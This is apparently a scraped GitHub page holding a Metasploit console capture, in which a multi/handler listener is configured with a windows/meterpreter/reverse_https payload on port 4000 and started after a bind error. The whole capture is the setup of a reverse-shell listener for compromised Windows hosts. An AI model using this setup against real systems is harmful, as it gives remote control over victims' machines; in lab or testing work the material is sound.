 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 4000 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to
[*] Started HTTPS reverse handler on https://0.0.0.0:4000